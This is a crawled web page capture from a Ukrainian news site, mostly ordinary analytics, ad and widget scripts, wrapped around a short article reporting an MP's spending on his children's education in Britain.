  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u041d\u0430\u0440\u0434\u0435\u043f \u0420\u0443\u0441\u043b\u0430\u043d \u0414\u0435\u043c\u0447\u0430\u043a \u0442\u0440\u0430\u0442\u0438\u0442 \u043d\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0435\u0442\u0435\u0439 \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u0438 2,13 \u043c\u043b\u043d \u0432 \u0433\u043e\u0434. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f\u00a0<a href=\"https:\/\/bihus.info\/znanna-sila-top-10-vitrat-cinovnikiv-na-navcanna-ditei-infografika\">Bihus.Info<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">&#8220;\u041d\u0435 \u043f\u0440\u0438\u0432\u044b\u043a \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043d\u0430 \u0437\u043d\u0430\u043d\u0438\u044f\u0445 \u0434\u0435\u0442\u0435\u0439 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u043e\u0442 &#8220;\u0411\u043b\u043e\u043a\u0430 \u041f\u0435\u0442\u0440\u0430 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e&#8221; \u0420\u0443\u0441\u043b\u0430\u043d \u0414\u0435\u043c\u0447\u0430\u043a, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b \u0438\u0445 \u0438\u0437\u0443\u0447\u0430\u0442\u044c \u043d\u0430\u0443\u043a\u0443 \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044e&#8221;, &#8211; \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0438\u0437\u0434\u0430\u043d\u0438\u0435.<\/p>\n<p style=\"text-align: justify;\">\u041e\u0431\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u044d\u0442\u043e \u043d\u0430\u0440\u0434\u0435\u043f\u0443 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 2 \u043c\u043b\u043d \u0433\u0440\u0438\u0432\u0435\u043d \u0432 \u0433\u043e\u0434, \u0441\u043e\u043e\u0431\u0449\u0430\u044e\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b.<\/p>\n<p style=\"text-align: justify;\">\u0411\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0414\u0435\u043c\u0447\u0430\u043a \u043d\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0432\u043e\u0438\u0445 \u0434\u0435\u0442\u0435\u0439 \u0442\u0440\u0430\u0442\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u041f\u0435\u0442\u0440 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-title post-url\" href=\"https:\/\/oligarh.media\/2018\/07\/18\/petr-poroshenko-tratit-na-obuchenie-svoih-detej-za-granitsej-3-8-mln-griven-v-god\/\">\u041f\u0435\u0442\u0440 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u0442\u0440\u0430\u0442\u0438\u0442 \u043d\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0432\u043e\u0438\u0445 \u0434\u0435\u0442\u0435\u0439 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439 3,8 \u043c\u043b\u043d \u0433\u0440\u0438\u0432\u0435\u043d \u0432 \u0433\u043e\u0434<\/a><\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-5449411316974872b9393d\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/07\/18\/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vASk1J-y9vJXAAJfuKPvig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245077881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
ie3g+ujr5eztOA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -277
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.30323889849406194&r=&u=https%3A//oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 115; hitua.hit_count = 1377; hitua.uid_count = 136; hitua.online_count = 4;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
